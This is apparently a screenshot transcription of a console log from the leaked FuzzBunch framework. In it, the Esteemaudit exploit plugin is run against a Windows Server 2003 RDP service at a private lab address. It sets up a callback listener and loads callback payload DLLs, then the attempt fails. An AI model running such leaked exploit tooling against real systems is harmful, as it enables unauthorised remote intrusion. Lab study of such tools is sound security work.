 Command Prompt - python  C:\Users\Babak\Downloads\shadowbroker-master...
Architecture x86
Target W2K3SP1|2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Creating callback socket
[+] Listening on 0.0.0.0:3333
[+] Callback socket creation complete
[+] Connected to target 192.168.153.132:3389
[+] Sending Space Bar
[*] Building exploit buffer.
[+] Set Auth Code to: 0x583391A8
[+] Set XOR Mask to: 0x10BC28F0
[+] Successfully opened MigrateProcessDLL
[+] Successfully opened CallbackPayloadDLL
[+] Exploit buffer created.
[+] Sending Enter key
[-] Server broke off connection
[-] Exploit failed to complete!
[-] Exploit NOT successful :-(
[!] Plugin failed
[-] Error: Esteemaudit Failed
fb Exploit (Esteemaudit) > _